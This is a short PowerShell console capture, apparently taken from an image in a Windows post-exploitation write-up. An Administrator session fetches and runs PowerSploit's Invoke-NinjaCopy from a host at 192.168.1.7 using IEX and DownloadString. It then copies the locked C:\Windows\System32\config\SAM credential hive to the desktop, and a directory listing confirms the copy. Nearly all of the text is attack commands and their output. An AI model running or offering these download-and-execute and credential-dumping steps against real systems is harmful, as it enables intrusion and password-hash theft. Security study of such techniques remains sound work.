 PS C:\Users\Administrator\Desktop> IEX(New-Object Net.WebClient).DownloadString("http://192.168.1.7:8000/PowerSploit/Exf
iltration/Invoke-NinjaCopy.ps1")
PS C:\Users\Administrator\Desktop> Invoke-NinjaCopy -Path "C:\Windows\System32\config\SAM" -LocalDestination "C:\Users\A
dministrator\Desktop\SAM"
PS C:\Users\Administrator\Desktop> dir
目录: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2020/4/12 18:37 524288 SAM
PS C:\Users\Administrator\Desktop>